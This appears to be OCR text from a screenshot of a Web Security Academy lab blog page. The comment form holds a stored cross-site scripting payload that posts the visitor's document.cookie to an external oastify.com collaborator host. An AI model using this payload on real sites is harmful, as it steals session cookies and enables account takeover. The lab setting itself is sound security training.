 不安全 | https://0ab40080046c420580a90d62004a008d.web-security-academy.net/post?postId=9 aあ A
been meaning to read, take that yoga class, or just get out for a walk and ab
something that irks you, don't get lost in the comment section looking for sw
Comments
John Top | 24 September 2023
I'm thinking of becoming a vegan, is paper vegan?
Zach Ache | 24 September 2023
Is there a time difference between the UK and the US?
Andy Trick | 25 September 2023
Do you like cats?
11 | 14 October 2023
Leave a comment
Comment:
<script>
fetch('https://9w6zrngp2f9iscjtw7lixsw2itojc8.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>